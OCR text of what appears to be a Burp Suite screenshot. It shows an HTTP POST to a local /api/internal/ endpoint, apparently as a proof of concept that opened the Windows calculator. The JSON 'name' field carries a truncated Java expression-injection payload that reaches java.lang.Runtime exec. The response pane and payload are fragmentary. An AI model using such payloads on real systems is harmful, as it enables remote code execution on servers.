 Request
Pretty Raw \n Actions
1 POST /api/internal/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Type: application/json
4 Content-Length: 180
5
6 {
"name":"${''.getClass().forName('java.lang.Runtime').getMethod('ex
}
Response
Pre
1 H
2 C
3 D
4 C
5 C
6
7 {
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C